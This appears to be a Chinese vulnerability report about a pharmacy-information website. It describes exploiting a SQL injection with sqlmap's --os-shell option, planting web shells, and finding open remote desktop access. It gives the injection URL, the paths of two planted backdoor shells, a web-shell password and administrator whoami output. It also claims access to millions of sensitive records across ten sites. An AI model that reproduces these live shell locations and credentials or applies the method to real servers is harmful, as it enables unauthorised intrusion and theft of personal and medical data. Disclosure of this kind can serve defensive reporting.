




索医网某处存在注入漏洞,直接是root 权限,直接sqlmap --os-shell 拿下shell 写入一句话,发现是超级管理员权限,直接可以添加用户,另外3389 是可以直接连接的,泄露10个医药网网站,上面存在大量网站信息、、、足足有上百万敏感信息、、、太多数据了 服务器就登陆上去了 点到为止、、、

注入点:http://www.suo1.cn/site/list.php?id=41 root权限 直接 --os-shell
shell地址:http://www.suo1.cn/inc/tmpukzmf.php
一句话:http://www.suo1.cn/inc/1.php 密码:w

D:\webphp\gl.suo1.cn\inc\> whoami
windows-vdiq430\administrator